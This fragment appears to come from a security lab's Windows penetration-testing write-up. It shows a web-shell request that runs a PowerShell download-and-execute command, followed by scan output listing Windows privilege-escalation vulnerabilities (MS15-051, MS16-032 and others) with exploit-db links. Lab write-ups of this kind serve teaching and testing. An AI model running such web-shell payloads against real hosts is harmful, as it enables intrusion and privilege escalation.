 10.10.10.9/cmd.php?fexec=echo IEX(New-Object System.Net.Webclient).DownloadString('http://
Title : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID : 2015-1701, 2015-2433
Link : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID : 2015-2426, 2015-2433
Link : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID : 2016-0051
Link : https://www.exploit-db.com/exploits/40085/
VulnStatus : Not supported on 64-bit systems
Title : Secondary Logon Handle
MSBulletin : MS16-032
CVEID : 2016-0099
Link : https://www.exploit-db.com/exploits/39719/
VulnStatus : Appears Vulnerable
Ms08067安全实验室